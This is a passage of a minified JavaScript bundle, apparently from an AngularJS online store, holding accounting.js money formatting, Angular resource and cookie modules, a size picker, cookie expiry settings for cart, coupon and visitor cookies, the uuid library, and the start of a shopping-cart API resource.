e="\\ud800-\\udfff",f="\\u0300-\\u036f",g="\\ufe20-\\ufe2f",h="\\u20d0-\\u20ff",i=f+g+h,j="\\ufe0e\\ufe0f",k="["+e+"]",l="["+i+"]",m="\\ud83c[\\udffb-\\udfff]",n="(?:"+l+"|"+m+")",o="[^"+e+"]",p="(?:\\ud83c[\\udde6-\\uddff]){2}",q="[\\ud800-\\udbff][\\udc00-\\udfff]",r="\\u200d",s=n+"?",t="["+j+"]?",u="(?:"+r+"(?:"+[o,p,q].join("|")+")"+t+s+")*",v=t+s+u,w="(?:"+[o+l+"?",l,p,q,k].join("|")+")",x=RegExp(m+"(?="+m+")|"+w+v,"g");return c.exports=d,c.exports}),a.registerDynamic("68",["66","48","67"],!0,function(a,b,c){function d(a){return f(a)?g(a):e(a)}var e=a("66"),f=a("48"),g=a("67");return c.exports=d,c.exports}),a.registerDynamic("69",["7","6a","62","63","65","68","9"],!0,function(a,b,c){function d(a,b,c){if(a=k(a),a&&(c||void 0===b))return f(a);if(!a||!(b=e(b)))return a;var d=j(a),l=j(b),m=i(d,l),n=h(d,l)+1;return g(d,m,n).join("")}var e=a("7"),f=a("6a"),g=a("62"),h=a("63"),i=a("65"),j=a("68"),k=a("9");return c.exports=d,c.exports}),function(){var b=a.amdDefine;!function(a,e){function f(a){return!!(""===a||a&&a.charCodeAt&&a.substr)}function g(a){return o?o(a):"[object Array]"===p.call(a)}function h(a){return a&&"[object Object]"===p.call(a)}function i(a,b){var c;a=a||{},b=b||{};for(c in b)b.hasOwnProperty(c)&&null==a[c]&&(a[c]=b[c]);return a}function j(a,b,c){var d,e,f=[];if(!a)return f;if(n&&a.map===n)return a.map(b,c);for(d=0,e=a.length;d<e;d++)f[d]=b.call(c,a[d],d,a);return f}function k(a,b){return a=Math.round(Math.abs(a)),isNaN(a)?b:a}function l(a){var b=m.settings.currency.format;return"function"==typeof a&&(a=a()),f(a)&&a.match("%v")?{pos:a,neg:a.replace("-","").replace("%v","-%v"),zero:a}:a&&a.pos&&a.pos.match("%v")?a:f(b)?m.settings.currency.format={pos:b,neg:b.replace("%v","-%v"),zero:b}:b}var m={};m.version="0.4.1",m.settings={currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}};var n=Array.prototype.map,o=Array.isArray,p=Object.prototype.toString,q=m.unformat=m.parse=function(a,b){if(g(a))return j(a,function(a){return q(a,b)});if(a=a||0,"number"==typeof a)return a;b=b||m.settings.number.decimal;var c=new RegExp("[^0-9-"+b+"]",["g"]),d=parseFloat((""+a).replace(/\((.*)\)/,"-$1").replace(c,"").replace(b,"."));return isNaN(d)?0:d},r=m.toFixed=function(a,b){b=k(b,m.settings.number.precision);var c=Math.pow(10,b);return(Math.round(m.unformat(a)*c)/c).toFixed(b)},s=m.formatNumber=m.format=function(a,b,c,d){if(g(a))return j(a,function(a){return s(a,b,c,d)});a=q(a);var e=i(h(b)?b:{precision:b,thousand:c,decimal:d},m.settings.number),f=k(e.precision),l=a<0?"-":"",n=parseInt(r(Math.abs(a||0),f),10)+"",o=n.length>3?n.length%3:0;return l+(o?n.substr(0,o)+e.thousand:"")+n.substr(o).replace(/(\d{3})(?=\d)/g,"$1"+e.thousand)+(f?e.decimal+r(Math.abs(a),f).split(".")[1]:"")},t=m.formatMoney=function(a,b,c,d,e,f){if(g(a))return j(a,function(a){return t(a,b,c,d,e,f)});a=q(a);var n=i(h(b)?b:{symbol:b,precision:c,thousand:d,decimal:e,format:f},m.settings.currency),o=l(n.format),p=a>0?o.pos:a<0?o.neg:o.zero;return p.replace("%s",n.symbol).replace("%v",s(Math.abs(a),k(n.precision),n.thousand,n.decimal))};m.formatColumn=function(a,b,c,d,e,n){if(!a)return[];var o=i(h(b)?b:{symbol:b,precision:c,thousand:d,decimal:e,format:n},m.settings.currency),p=l(o.format),r=p.pos.indexOf("%s")<p.pos.indexOf("%v"),t=0,u=j(a,function(a,b){if(g(a))return m.formatColumn(a,o);a=q(a);var c=a>0?p.pos:a<0?p.neg:p.zero,d=c.replace("%s",o.symbol).replace("%v",s(Math.abs(a),k(o.precision),o.thousand,o.decimal));return d.length>t&&(t=d.length),d});return j(u,function(a,b){return f(a)&&a.length<t?r?a.replace(o.symbol,o.symbol+new Array(t-a.length+1).join(" ")):new Array(t-a.length+1).join(" ")+a:a})},"undefined"!=typeof c?("undefined"!=typeof d&&d.exports&&(c=d.exports=m),c.accounting=m):"function"==typeof b&&b.amd?b("6b",[],function(){return m}):(m.noConflict=function(b){return function(){return a.accounting=b,m.noConflict=e,m}}(a.accounting),a.accounting=m)}(this)}(),a.register("4f",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.iconsModule",[]),d.service("Icons",function(){var a=function(a,b){return b&&(a+=" fa-spin"),'<i class="fa '+a+'"></i>'};return{refresh:a("fa-refresh",!0),warning:a("fa-warning")}}),a("default",d)}}}),a.register("5f",["3","69","6b","4f"],function(a,b){"use strict";var c,d,e,f,g;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]}],execute:function(){g=c.module("gl.stringsModule",[f.name]),g.service("Strings",["Icons",function(a){return{trimToNull:function(a){var b=void 0;return a&&(b=d(""+a),!b.length)?null:b},conversionRatio:function(b,d,f){var g=function(a){return!(!a||"<"===a[0]||"-"===a[0])};if(!g(b)||!g(d))return f?"-":a.refresh;var h=function(a){return c.isString(a)?a.split(",").join(""):a};b=h(b),d=h(d);var i=parseInt(b,10)/parseInt(d,10);return isFinite(i)?(i>1&&(i=1),i=e.toFixed(100*i,2)):i=0,0==i&&f?"-":i+"%"},isDark:function(a){var b=parseInt(a.substr(0,2),16),c=parseInt(a.substr(2,2),16),d=parseInt(a.substr(4,2),16),e=(299*b+587*c+114*d)/1e3;return!(e>=128)},qs:function(a){var b=[];for(var c in a)a.hasOwnProperty(c)&&a[c]&&b.push(encodeURIComponent(c)+"="+encodeURIComponent(a[c]));return b.join("&")},parseQS:function(a){return"string"!=typeof a?{}:(a=a.trim().replace(/^(\?|#|&)/,""),a?a.split("&").reduce(function(a,b){var c=b.replace(/\+/g," ").split("="),d=c.shift(),e=c.length>0?c.join("="):void 0;return d=decodeURIComponent(d),e=void 0===e?null:decodeURIComponent(e),a.hasOwnProperty(d)?Array.isArray(a[d])?a[d].push(e):a[d]=[a[d],e]:a[d]=e,a},{}):{})}}}]),a("default",g)}}}),a.register("6c",["3","60","61","5f","6d"],function(a,b){"use strict";var c,d,e,f,g,h,i;return{setters:[function(a){c=a["default"]},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a["default"]},function(a){g=a.isVariantHandledWithSvg}],execute:function(){h=function(){var a=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};if(g(a)&&!a.subCategory.includes("FRAMED_PRINT")&&a.defaultColorE&&a.defaultColorE.name&&Array.isArray(a.defaultColorE.sizes)&&a.defaultColorE.sizes.length&&a.defaultColorE.sizes[0]&&a.defaultColorE.sizes[0].width&&a.defaultColorE.sizes[0].length){var b=a.defaultColorE.sizes[0],c=b.width,d=b.length;return c+"x"+d}return a.shortName||"Custom variant size"},i=c.module("gl.sizePicker",[d.name,f.name,e.name]),i.directive("sizePicker",["Strings",function(a){return{scope:{onSelect:"=",selectedSize:"=",sizes:"=",hasUsSize:"=",baby:"=",isSizeUpdated:"="},restrict:"E",templateUrl:d.name,controller:["$scope",function(a){a.getVariantShortUiName=h,a.updateSize=function(b){a.selectedSize=b,a.isSizeUpdated.value=!0,a.onSelect&&c.isFunction(a.onSelect)&&a.onSelect(b)},a.getUsLabel=function(a,b){var c=a?"M"+a:"M-",d=b?"W"+b:"W-";return c+" / "+d}}]}}]),i.directive("modelPicker",["Strings",function(a){return{scope:{onSelect:"=",selectedVariant:"=",variants:"=",isModelUpdated:"="},restrict:"E",templateUrl:e.name,controller:["$scope",function(a){a.getVariantShortUiName=h,a.updateSize=function(b){a.selectedVariant=b,a.isModelUpdated.value=!0,a.onSelect&&c.isFunction(a.onSelect)&&a.onSelect(b)}}]}}]),a("default",i)}}}),a.registerDynamic("2b",["3"],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){!function(a,b){"use strict";function c(a){return null!=a&&""!==a&&"hasOwnProperty"!==a&&g.test("."+a)}function d(a,d){if(!c(d))throw f("badmember",'Dotted member path "@{0}" is invalid.',d);for(var e=d.split("."),g=0,h=e.length;g<h&&b.isDefined(a);g++){var i=e[g];a=null!==a?a[i]:void 0}return a}function e(a,c){c=c||{},b.forEach(c,function(a,b){delete c[b]});for(var d in a)!a.hasOwnProperty(d)||"$"===d.charAt(0)&&"$"===d.charAt(1)||(c[d]=a[d]);return c}var f=b.$$minErr("$resource"),g=/^(\.[a-zA-Z_$@][0-9a-zA-Z_$@]*)+$/;b.module("ngResource",["ng"]).provider("$resource",function(){var a=/^https?:\/\/[^\/]*/,c=this;this.defaults={stripTrailingSlashes:!0,cancellable:!1,actions:{get:{method:"GET"},save:{method:"POST"},query:{method:"GET",isArray:!0},remove:{method:"DELETE"},"delete":{method:"DELETE"}}},this.$get=["$http","$log","$q","$timeout",function(g,h,i,j){function k(a){return l(a,!0).replace(/%26/gi,"&").replace(/%3D/gi,"=").replace(/%2B/gi,"+")}function l(a,b){return encodeURIComponent(a).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,b?"%20":"+")}function m(a,b){this.template=a,this.defaults=q({},c.defaults,b),this.urlParams={}}function n(a,k,l,t){function u(a,b){var c={};return b=q({},k,b),p(b,function(b,e){s(b)&&(b=b(a)),c[e]=b&&b.charAt&&"@"==b.charAt(0)?d(a,b.substr(1)):b}),c}function v(a){return a.resource}function w(a){e(a||{},this)}var x=new m(a,t);return l=q({},c.defaults.actions,l),w.prototype.toJSON=function(){var a=q({},this);return delete a.$promise,delete a.$resolved,a},p(l,function(a,d){var k=/^(POST|PUT|PATCH)$/i.test(a.method),l=a.timeout,m=b.isDefined(a.cancellable)?a.cancellable:t&&b.isDefined(t.cancellable)?t.cancellable:c.defaults.cancellable;l&&!b.isNumber(l)&&(h.debug("ngResource:\n  Only numeric values are allowed as `timeout`.\n  Promises are not supported in $resource, because the same value would be used for multiple requests. If you are looking for a way to cancel requests, you should use the `cancellable` option."),delete a.timeout,l=null),w[d]=function(c,h,n,t){var y,z,A,B={};switch(arguments.length){case 4:A=t,z=n;case 3:case 2:if(!s(h)){B=c,y=h,z=n;break}if(s(c)){z=c,A=h;break}z=h,A=n;case 1:s(c)?z=c:k?y=c:B=c;break;case 0:break;default:throw f("badargs","Expected up to 4 arguments [params, data, success, error], got {0} arguments",arguments.length)}var C,D,E=this instanceof w,F=E?y:a.isArray?[]:new w(y),G={},H=a.interceptor&&a.interceptor.response||v,I=a.interceptor&&a.interceptor.responseError||void 0;p(a,function(a,b){switch(b){default:G[b]=r(a);break;case"params":case"isArray":case"interceptor":case"cancellable":}}),!E&&m&&(C=i.defer(),G.timeout=C.promise,l&&(D=j(C.resolve,l))),k&&(G.data=y),x.setUrlParams(G,q({},u(y,a.params||{}),B),a.url);var J=g(G).then(function(c){var g=c.data;if(g){if(b.isArray(g)!==!!a.isArray)throw f("badcfg","Error in resource configuration for action `{0}`. Expected response to contain an {1} but got an {2} (Request: {3} {4})",d,a.isArray?"array":"object",b.isArray(g)?"array":"object",G.method,G.url);if(a.isArray)F.length=0,p(g,function(a){"object"==typeof a?F.push(new w(a)):F.push(a)});else{var h=F.$promise;e(g,F),F.$promise=h}}return c.resource=F,c},function(a){return(A||o)(a),i.reject(a)});return J["finally"](function(){F.$resolved=!0,!E&&m&&(F.$cancelRequest=b.noop,j.cancel(D),C=D=G.timeout=null)}),J=J.then(function(a){var b=H(a);return(z||o)(b,a.headers),b},I),E?J:(F.$promise=J,F.$resolved=!1,m&&(F.$cancelRequest=C.resolve),F)},w.prototype["$"+d]=function(a,b,c){s(a)&&(c=b,b=a,a={});var e=w[d].call(this,a,this,b,c);return e.$promise||e}}),w.bind=function(b){return n(a,q({},k,b),l)},w}var o=b.noop,p=b.forEach,q=b.extend,r=b.copy,s=b.isFunction;return m.prototype={setUrlParams:function(c,d,e){var g,h,i=this,j=e||i.template,m="",n=i.urlParams={};p(j.split(/\W/),function(a){if("hasOwnProperty"===a)throw f("badname","hasOwnProperty is not a valid parameter name.");!new RegExp("^\\d+$").test(a)&&a&&new RegExp("(^|[^\\\\]):"+a+"(\\W|$)").test(j)&&(n[a]={isQueryParamValue:new RegExp("\\?.*=:"+a+"(?:\\W|$)").test(j)})}),j=j.replace(/\\:/g,":"),j=j.replace(a,function(a){return m=a,""}),d=d||{},p(i.urlParams,function(a,c){g=d.hasOwnProperty(c)?d[c]:i.defaults[c],b.isDefined(g)&&null!==g?(h=a.isQueryParamValue?l(g,!0):k(g),j=j.replace(new RegExp(":"+c+"(\\W|$)","g"),function(a,b){return h+b})):j=j.replace(new RegExp("(/?):"+c+"(\\W|$)","g"),function(a,b,c){return"/"==c.charAt(0)?c:b+c})}),i.defaults.stripTrailingSlashes&&(j=j.replace(/\/+$/,"")||"/"),j=j.replace(/\/\.(?=\w+($|\?))/,"."),c.url=m+j.replace(/\/\\\./,"/."),p(d,function(a,b){i.urlParams[b]||(c.params=c.params||{},c.params[b]=a)})}},n}]})}(window,window.angular)}(),e()}),a.registerDynamic("55",["3"],!1,function(b,c,d){var e=a.get("@@global-helpers").prepareGlobal(d.id,null,null);return function(){!function(a,b,c){"use strict";function d(a,c,d){function e(a,d,e){var g,h;e=e||{},h=e.expires,g=b.isDefined(e.path)?e.path:f,b.isUndefined(d)&&(h="Thu, 01 Jan 1970 00:00:00 GMT",d=""),b.isString(h)&&(h=new Date(h));var i=encodeURIComponent(a)+"="+encodeURIComponent(d);i+=g?";path="+g:"",i+=e.domain?";domain="+e.domain:"",i+=h?";expires="+h.toUTCString():"",i+=e.secure?";secure":"";var j=i.length+1;return j>4096&&c.warn("Cookie '"+a+"' possibly not set or overflowed because it was too large ("+j+" > 4096 bytes)!"),i}var f=d.baseHref(),g=a[0];return function(a,b,c){g.cookie=e(a,b,c)}}b.module("ngCookies",["ng"]).provider("$cookies",[function(){function a(a){return a?b.extend({},d,a):d}var d=this.defaults={};this.$get=["$$cookieReader","$$cookieWriter",function(d,e){return{get:function(a){return d()[a]},getObject:function(a){var c=this.get(a);return c?b.fromJson(c):c},getAll:function(){return d()},put:function(b,c,d){e(b,c,a(d))},putObject:function(a,c,d){this.put(a,b.toJson(c),d)},remove:function(b,d){e(b,c,a(d))}}}]}]),b.module("ngCookies").factory("$cookieStore",["$cookies",function(a){return{get:function(b){return a.getObject(b)},put:function(b,c){a.putObject(b,c)},remove:function(b){a.remove(b)}}}]),d.$inject=["$document","$log","$browser"],b.module("ngCookies").provider("$$cookieWriter",function(){this.$get=d})}(window,window.angular)}(),e()}),a.register("6e",["3"],function(a,b){"use strict";var c,d;return{setters:[function(a){c=a["default"]}],execute:function(){d=c.module("gl.cookieManager",[]),d.service("CookieManager",function(){var a=864e7;return{shoppingCartConfig:{getDefaultExpirationDate:function(){var b=new Date;return b.setTime(b.getTime()+a),b},getDefaultExpirationTime:function(){return a}},couponConfig:{getDefaultExpirationDate:function(){var a=new Date;return a.setTime(a.getTime()+3e8),a},getCookieName:function(){return"couponPr"}},emailCampaignConfig:{getDefaultExpirationDate:function(){var a=new Date;return a.setTime(a.getTime()+24e8),a},getCookieName:function(){return"ecid"}},sessionCookiesConfig:{getDefaultExpirationDate:function(){var a=new Date;return a.setTime(a.getTime()+24e5),a},getCookieName:function(){return"ses"}},visitorCookiesConfig:{getDefaultExpirationDate:function(){var a=new Date;return a.setTime(a.getTime()+31536e6),a},getCookieName:function(){return"vis"}}}}),a("default",d)}}}),a.registerDynamic("6f",["70","71","72"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}function e(a,b,c){var d=b&&c||0,e=b||[];a=a||{};var l=a.node||f,m=void 0!==a.clockseq?a.clockseq:g;if(null==l||null==m){var n=a.random||(a.rng||h["default"])();null==l&&(l=f=[1|n[0],n[1],n[2],n[3],n[4],n[5]]),null==m&&(m=g=16383&(n[6]<<8|n[7]))}var o=void 0!==a.msecs?a.msecs:(new Date).getTime(),p=void 0!==a.nsecs?a.nsecs:k+1,q=o-j+(p-k)/1e4;if(q<0&&void 0===a.clockseq&&(m=m+1&16383),(q<0||o>j)&&void 0===a.nsecs&&(p=0),p>=1e4)throw new Error("uuid.v1(): Can't create more than 10M uuids/sec");j=o,k=p,g=m,o+=122192928e5;var r=(1e4*(268435455&o)+p)%4294967296;e[d++]=r>>>24&255,e[d++]=r>>>16&255,e[d++]=r>>>8&255,e[d++]=255&r;var s=o/4294967296*1e4&268435455;e[d++]=s>>>8&255,e[d++]=255&s,e[d++]=s>>>24&15|16,e[d++]=s>>>16&255,e[d++]=m>>>8|128,e[d++]=255&m;for(var t=0;t<6;++t)e[d+t]=l[t];return b?b:(0,i["default"])(e)}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=void 0;var f,g,h=d(a("70")),i=d(a("71")),j=0,k=0,l=e;return b["default"]=l,c.exports=b["default"],c.exports}),a.registerDynamic("73",["72"],!0,function(a,b,c){"use strict";function d(a){if("string"==typeof a){var b=unescape(encodeURIComponent(a));a=new Array(b.length);for(var c=0;c<b.length;c++)a[c]=b.charCodeAt(c)}return e(f(g(a),8*a.length))}function e(a){var b,c,d,e=[],f=32*a.length,g="0123456789abcdef";for(b=0;b<f;b+=8)c=a[b>>5]>>>b%32&255,d=parseInt(g.charAt(c>>>4&15)+g.charAt(15&c),16),e.push(d);return e}function f(a,b){a[b>>5]|=128<<b%32,a[(b+64>>>9<<4)+14]=b;var c,d,e,f,g,i=1732584193,j=-271733879,o=-1732584194,p=271733878;for(c=0;c<a.length;c+=16)d=i,e=j,f=o,g=p,i=k(i,j,o,p,a[c],7,-680876936),p=k(p,i,j,o,a[c+1],12,-389564586),o=k(o,p,i,j,a[c+2],17,606105819),j=k(j,o,p,i,a[c+3],22,-1044525330),i=k(i,j,o,p,a[c+4],7,-176418897),p=k(p,i,j,o,a[c+5],12,1200080426),o=k(o,p,i,j,a[c+6],17,-1473231341),j=k(j,o,p,i,a[c+7],22,-45705983),i=k(i,j,o,p,a[c+8],7,1770035416),p=k(p,i,j,o,a[c+9],12,-1958414417),o=k(o,p,i,j,a[c+10],17,-42063),j=k(j,o,p,i,a[c+11],22,-1990404162),i=k(i,j,o,p,a[c+12],7,1804603682),p=k(p,i,j,o,a[c+13],12,-40341101),o=k(o,p,i,j,a[c+14],17,-1502002290),j=k(j,o,p,i,a[c+15],22,1236535329),i=l(i,j,o,p,a[c+1],5,-165796510),p=l(p,i,j,o,a[c+6],9,-1069501632),o=l(o,p,i,j,a[c+11],14,643717713),j=l(j,o,p,i,a[c],20,-373897302),i=l(i,j,o,p,a[c+5],5,-701558691),p=l(p,i,j,o,a[c+10],9,38016083),o=l(o,p,i,j,a[c+15],14,-660478335),j=l(j,o,p,i,a[c+4],20,-405537848),i=l(i,j,o,p,a[c+9],5,568446438),p=l(p,i,j,o,a[c+14],9,-1019803690),o=l(o,p,i,j,a[c+3],14,-187363961),j=l(j,o,p,i,a[c+8],20,1163531501),i=l(i,j,o,p,a[c+13],5,-1444681467),p=l(p,i,j,o,a[c+2],9,-51403784),o=l(o,p,i,j,a[c+7],14,1735328473),j=l(j,o,p,i,a[c+12],20,-1926607734),i=m(i,j,o,p,a[c+5],4,-378558),p=m(p,i,j,o,a[c+8],11,-2022574463),o=m(o,p,i,j,a[c+11],16,1839030562),j=m(j,o,p,i,a[c+14],23,-35309556),i=m(i,j,o,p,a[c+1],4,-1530992060),p=m(p,i,j,o,a[c+4],11,1272893353),o=m(o,p,i,j,a[c+7],16,-155497632),j=m(j,o,p,i,a[c+10],23,-1094730640),i=m(i,j,o,p,a[c+13],4,681279174),p=m(p,i,j,o,a[c],11,-358537222),o=m(o,p,i,j,a[c+3],16,-722521979),j=m(j,o,p,i,a[c+6],23,76029189),i=m(i,j,o,p,a[c+9],4,-640364487),p=m(p,i,j,o,a[c+12],11,-421815835),o=m(o,p,i,j,a[c+15],16,530742520),j=m(j,o,p,i,a[c+2],23,-995338651),i=n(i,j,o,p,a[c],6,-198630844),p=n(p,i,j,o,a[c+7],10,1126891415),o=n(o,p,i,j,a[c+14],15,-1416354905),j=n(j,o,p,i,a[c+5],21,-57434055),i=n(i,j,o,p,a[c+12],6,1700485571),p=n(p,i,j,o,a[c+3],10,-1894986606),o=n(o,p,i,j,a[c+10],15,-1051523),j=n(j,o,p,i,a[c+1],21,-2054922799),i=n(i,j,o,p,a[c+8],6,1873313359),p=n(p,i,j,o,a[c+15],10,-30611744),o=n(o,p,i,j,a[c+6],15,-1560198380),j=n(j,o,p,i,a[c+13],21,1309151649),i=n(i,j,o,p,a[c+4],6,-145523070),p=n(p,i,j,o,a[c+11],10,-1120210379),o=n(o,p,i,j,a[c+2],15,718787259),j=n(j,o,p,i,a[c+9],21,-343485551),i=h(i,d),j=h(j,e),o=h(o,f),p=h(p,g);return[i,j,o,p]}function g(a){var b,c=[];for(c[(a.length>>2)-1]=void 0,b=0;b<c.length;b+=1)c[b]=0;var d=8*a.length;for(b=0;b<d;b+=8)c[b>>5]|=(255&a[b/8])<<b%32;return c}function h(a,b){var c=(65535&a)+(65535&b),d=(a>>16)+(b>>16)+(c>>16);return d<<16|65535&c}function i(a,b){return a<<b|a>>>32-b}function j(a,b,c,d,e,f){return h(i(h(h(b,a),h(d,f)),e),c)}function k(a,b,c,d,e,f,g){return j(b&c|~b&d,a,b,e,f,g)}function l(a,b,c,d,e,f,g){return j(b&d|c&~d,a,b,e,f,g)}function m(a,b,c,d,e,f,g){return j(b^c^d,a,b,e,f,g)}function n(a,b,c,d,e,f,g){return j(c^(b|~d),a,b,e,f,g)}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=void 0;var o=d;return b["default"]=o,c.exports=b["default"],c.exports}),a.registerDynamic("74",["75","73","72"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=void 0;var e=d(a("75")),f=d(a("73"));const g=(0,e["default"])("v3",48,f["default"]);var h=g;return b["default"]=h,c.exports=b["default"],c.exports}),a.registerDynamic("70",["72"],!0,function(a,b,c){"use strict";function d(){if(!e)throw new Error("crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported");return e(f)}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=d;var e="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto),f=new Uint8Array(16);return c.exports=b["default"],c.exports}),a.registerDynamic("76",["70","71","72"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}function e(a,b,c){var d=b&&c||0;"string"==typeof a&&(b="binary"===a?new Array(16):null,a=null),a=a||{};var e=a.random||(a.rng||f["default"])();if(e[6]=15&e[6]|64,e[8]=63&e[8]|128,b)for(var h=0;h<16;++h)b[d+h]=e[h];return b||(0,g["default"])(e)}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=void 0;var f=d(a("70")),g=d(a("71")),h=e;return b["default"]=h,c.exports=b["default"],c.exports}),a.registerDynamic("71",["72"],!0,function(a,b,c){"use strict";function d(a,b){var c=b||0,d=e;return[d[a[c++]],d[a[c++]],d[a[c++]],d[a[c++]],"-",d[a[c++]],d[a[c++]],"-",d[a[c++]],d[a[c++]],"-",d[a[c++]],d[a[c++]],"-",d[a[c++]],d[a[c++]],d[a[c++]],d[a[c++]],d[a[c++]],d[a[c++]]].join("")}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=void 0;for(var e=[],f=0;f<256;++f)e[f]=(f+256).toString(16).substr(1);var g=d;return b["default"]=g,c.exports=b["default"],c.exports}),a.registerDynamic("75",["71","72"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}function e(a){var b=[];return a.replace(/[a-fA-F0-9]{2}/g,function(a){b.push(parseInt(a,16))}),b}function f(a){a=unescape(encodeURIComponent(a));for(var b=new Array(a.length),c=0;c<a.length;c++)b[c]=a.charCodeAt(c);return b}function g(a,b,c){var d=function(a,d,g,i){var j=g&&i||0;if("string"==typeof a&&(a=f(a)),"string"==typeof d&&(d=e(d)),!Array.isArray(a))throw TypeError("value must be an array of bytes");if(!Array.isArray(d)||16!==d.length)throw TypeError("namespace must be uuid string or an Array of 16 byte values");var k=c(d.concat(a));if(k[6]=15&k[6]|b,k[8]=63&k[8]|128,g)for(var l=0;l<16;++l)g[j+l]=k[l];return g||(0,h["default"])(k)};try{d.name=a}catch(g){}return d.DNS=i,d.URL=j,d}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=g,b.URL=b.DNS=void 0;var h=d(a("71"));const i="6ba7b810-9dad-11d1-80b4-00c04fd430c8";b.DNS=i;const j="6ba7b811-9dad-11d1-80b4-00c04fd430c8";return b.URL=j,c.exports}),a.registerDynamic("77",["72"],!0,function(a,b,c){"use strict";function d(a,b,c,d){switch(a){case 0:return b&c^~b&d;case 1:return b^c^d;case 2:return b&c^b&d^c&d;case 3:return b^c^d}}function e(a,b){return a<<b|a>>>32-b}function f(a){var b=[1518500249,1859775393,2400959708,3395469782],c=[1732584193,4023233417,2562383102,271733878,3285377520];if("string"==typeof a){var f=unescape(encodeURIComponent(a));a=new Array(f.length);for(var g=0;g<f.length;g++)a[g]=f.charCodeAt(g)}a.push(128);for(var h=a.length/4+2,i=Math.ceil(h/16),j=new Array(i),g=0;g<i;g++){j[g]=new Array(16);for(var k=0;k<16;k++)j[g][k]=a[64*g+4*k]<<24|a[64*g+4*k+1]<<16|a[64*g+4*k+2]<<8|a[64*g+4*k+3]}j[i-1][14]=8*(a.length-1)/Math.pow(2,32),j[i-1][14]=Math.floor(j[i-1][14]),j[i-1][15]=8*(a.length-1)&4294967295;for(var g=0;g<i;g++){for(var l=new Array(80),m=0;m<16;m++)l[m]=j[g][m];for(var m=16;m<80;m++)l[m]=e(l[m-3]^l[m-8]^l[m-14]^l[m-16],1);for(var n=c[0],o=c[1],p=c[2],q=c[3],r=c[4],m=0;m<80;m++){var s=Math.floor(m/20),t=e(n,5)+d(s,o,p,q)+r+b[s]+l[m]>>>0;r=q,q=p,p=e(o,30)>>>0,o=n,n=t}c[0]=c[0]+n>>>0,c[1]=c[1]+o>>>0,c[2]=c[2]+p>>>0,c[3]=c[3]+q>>>0,c[4]=c[4]+r>>>0}return[c[0]>>24&255,c[0]>>16&255,c[0]>>8&255,255&c[0],c[1]>>24&255,c[1]>>16&255,c[1]>>8&255,255&c[1],c[2]>>24&255,c[2]>>16&255,c[2]>>8&255,255&c[2],c[3]>>24&255,c[3]>>16&255,c[3]>>8&255,255&c[3],c[4]>>24&255,c[4]>>16&255,c[4]>>8&255,255&c[4]]}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=void 0;var g=f;return b["default"]=g,c.exports=b["default"],c.exports}),a.registerDynamic("78",["75","77","72"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}a("72");Object.defineProperty(b,"__esModule",{value:!0}),b["default"]=void 0;var e=d(a("75")),f=d(a("77"));const g=(0,e["default"])("v5",80,f["default"]);var h=g;return b["default"]=h,c.exports=b["default"],c.exports}),a.registerDynamic("79",["6f","74","76","78","72"],!0,function(a,b,c){"use strict";function d(a){return a&&a.__esModule?a:{"default":a}}a("72");Object.defineProperty(b,"__esModule",{value:!0}),Object.defineProperty(b,"v1",{enumerable:!0,get:function(){return e["default"]}}),Object.defineProperty(b,"v3",{enumerable:!0,get:function(){return f["default"]}}),Object.defineProperty(b,"v4",{enumerable:!0,get:function(){return g["default"]}}),Object.defineProperty(b,"v5",{enumerable:!0,get:function(){return h["default"]}});var e=d(a("6f")),f=d(a("74")),g=d(a("76")),h=d(a("78"));return c.exports}),a.register("54",["3","2b","55","2a","6e","79"],function(a,b){"use strict";var c,d,e,f,g;return{setters:[function(a){c=a["default"]},function(a){},function(a){},function(a){d=a["default"]},function(a){e=a["default"]},function(a){f=a.v4}],execute:function(){g=c.module("gl.resource.cart",["ngResource","ngCookies",e.name]),d(g),g.factory("Carts",["$resource","$cookies","CONFIG","CookieManager",function(a,b,d,e){var g=a("/"+d.api.endpoint+"/carts/:cartId",{cartId:"@cartId"},{getCoupon:{method:"GET",url:"/"+d.api.endpoint+"/stores/:storeKey/coupons/find",params:{code:"@code"}},getCart:{method:"GET",url:"/"+d.api.endpoint+"/carts/:cartId"},addItem:{method:"POST",url:"/"+d.api.endpoint+"/carts/:cartId/items"},updateItem:{method:"PUT",params:{passcode:"@passcode"},url:"/"+d.api.endpoint+"/carts/:cartId/item/update"
